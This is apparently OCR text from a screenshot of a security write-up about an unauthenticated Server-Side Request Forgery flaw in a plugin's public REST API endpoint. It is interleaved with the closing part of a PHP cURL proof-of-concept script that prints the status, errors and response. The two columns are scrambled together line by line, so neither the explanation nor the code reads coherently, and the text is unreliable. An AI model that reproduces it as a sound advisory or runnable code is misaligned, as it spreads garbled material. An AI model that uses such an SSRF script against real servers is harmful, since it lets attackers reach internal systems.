
to 1.4.29. It allows unauthenticated
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
Server-Side Request Forgery
// Check for errors
(SSRF) attacks via a publicly
if
(
curl_errno
(
$ch
)
)
{
accessible REST API endpoint.
echo
'cURL Error: '
.
curl_error
(
$ch
)
.
"
}
else
{
How does the SSRF
echo
"HTTP Status: 
$http_coden
"
;
vulnerability work?
echo
"Response:n"
;
echo
$response
.
"n"
;
Mechanism of exploitation
}
The vulnerability exists because
curl_close
(
$ch
)
;
the plugin exposes a REST API
?>
endpoint that accepts user-
supplied URLs without validation.
Attackers can send requests to
this endpoint, causing the server
to make arbitrary HTTP requests
to any internal or external URL.